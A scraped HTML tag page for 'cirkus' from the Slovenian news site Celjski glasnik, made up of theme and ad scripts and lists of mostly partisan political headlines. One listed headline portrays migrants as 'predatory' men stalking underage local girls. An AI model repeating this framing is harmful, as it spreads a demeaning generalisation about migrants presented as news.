block_td_uid_7_6968d58d60eff.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6968d58d60eff_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6968d58d60eff_rand","tdc_css_class_style":"td_uid_7_6968d58d60eff_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6968d58d60eff.td_column_number = "3";
block_td_uid_7_6968d58d60eff.block_type = "td_block_mega_menu";
block_td_uid_7_6968d58d60eff.post_count = "5";
block_td_uid_7_6968d58d60eff.found_posts = "331";
block_td_uid_7_6968d58d60eff.header_color = "";
block_td_uid_7_6968d58d60eff.ajax_pagination_infinite_stop = "";
block_td_uid_7_6968d58d60eff.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_6968d58d60eff);
</script><div id=td_uid_7_6968d58d60eff class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6968d58d60eff" data-td_block_id="td_uid_7_6968d58d60eff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6968d58d60eff" data-td_block_id="td_uid_7_6968d58d60eff"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_6968d58d61b13_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cirkus</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: cirkus</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/izjava-dneva-ziga-turk-drzavni-zbor-je-zdaj-tudi-uradno-cirkus-v-katerem-se-strmi-da-imajo-vsi-mogoci-dedici-prejsnjega-rezima-cim-vecjo-moc/" rel="bookmark" title="(Izjava dneva) Žiga Turk: &#8220;Državni zbor je zdaj tudi uradno cirkus v katerem se stremi, da imajo vsi mogoči dediči prejšnjega režima čim večjo moč&#8221;"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/FeR_OaEXkAQGaek-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/10/FeR_OaEXkAQGaek-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2022/10/FeR_OaEXkAQGaek-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="(Izjava dneva) Žiga Turk: &#8220;Državni zbor je zdaj tudi uradno cirkus v katerem se stremi, da imajo vsi mogoči dediči prejšnjega režima čim večjo moč&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/izjava-dneva-ziga-turk-drzavni-zbor-je-zdaj-tudi-uradno-cirkus-v-katerem-se-strmi-da-imajo-vsi-mogoci-dedici-prejsnjega-rezima-cim-vecjo-moc/" rel="bookmark" title="(Izjava dneva) Žiga Turk: &#8220;Državni zbor je zdaj tudi uradno cirkus v katerem se stremi, da imajo vsi mogoči dediči prejšnjega režima čim večjo moč&#8221;">(Izjava dneva) Žiga Turk: &#8220;Državni zbor je zdaj tudi uradno cirkus...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-06T08:00:23+00:00" >6. oktobra, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/foto-poglejte-kako-predatorski-migranti-polni-denarja-zurajo-v-nocnem-klubu-cirkus-v-ljubljani-in-oprezajo-za-mladoletnimi-domacimi-dekleti/" rel="bookmark" title="(FOTO) Poglejte, kako predatorski migranti, polni denarja, žurajo v nočnem klubu Cirkus v Ljubljani in oprezajo za mladoletnimi domačimi dekleti"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/11/migranti-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/11/migranti-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2019/11/migranti-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="(FOTO) Poglejte, kako predatorski migranti, polni denarja, žurajo v nočnem klubu Cirkus v Ljubljani in oprezajo za mladoletnimi domačimi dekleti"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/foto-poglejte-kako-predatorski-migranti-polni-denarja-zurajo-v-nocnem-klubu-cirkus-v-ljubljani-in-oprezajo-za-mladoletnimi-domacimi-dekleti/" rel="bookmark" title="(FOTO) Poglejte, kako predatorski migranti, polni denarja, žurajo v nočnem klubu Cirkus v Ljubljani in oprezajo za mladoletnimi domačimi dekleti">(FOTO) Poglejte, kako predatorski migranti, polni denarja, žurajo v nočnem klubu...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-28T09:30:54+00:00" >28. novembra, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_6968d58d626b4_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6968d58d626b4" ><script>var block_td_uid_9_6968d58d626b4 = new tdBlock();
block_td_uid_9_6968d58d626b4.id = "td_uid_9_6968d58d626b4";
block_td_uid_9_6968d58d626b4.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_6968d58d626b4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6968d58d626b4_rand","tdc_css_class_style":"td_uid_9_6968d58d626b4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6968d58d626b4.td_column_number = "1";
block_td_uid_9_6968d58d626b4.block_type = "td_block_7";
block_td_uid_9_6968d58d626b4.post_count = "3";
block_td_uid_9_6968d58d626b4.found_posts = "1362";
block_td_uid_9_6968d58d626b4.header_color = "";
block_td_uid_9_6968d58d626b4.ajax_pagination_infinite_stop = "";
block_td_uid_9_6968d58d626b4.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_6968d58d626b4);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_6968d58d626b4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#f683849392989f85828099b695939a9c859d9f919a9785989f9dd8859f"><span class="__cf_email__" data-cfemail="cbbeb9aeafa5a2b8bfbda48ba8aea7a1b8a0a2aca7aab8a5a2a0e5b8a2">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                    rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic.png" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                        rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-levica-razpada-pri-zivem-telesu-sicer-pa-to-ni-nobena-levica-gre-za-tipicne-kaviar-socialiste-klasicne-kruhoborce/"
                    rel="bookmark" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1.png" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-levica-razpada-pri-zivem-telesu-sicer-pa-to-ni-nobena-levica-gre-za-tipicne-kaviar-socialiste-klasicne-kruhoborce/"
                        rel="bookmark" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;">Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="9. januarja, 2026" style="text-transform: lowercase;">9. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/se-ena-blamaza-golobove-vlade-slovenija-uspela-pocrpati-12-evropskih-sredstev-in-se-znasla-na-24-mestu/"
                    rel="bookmark" title="Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8.png" title="Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/se-ena-blamaza-golobove-vlade-slovenija-uspela-pocrpati-12-evropskih-sredstev-in-se-znasla-na-24-mestu/"
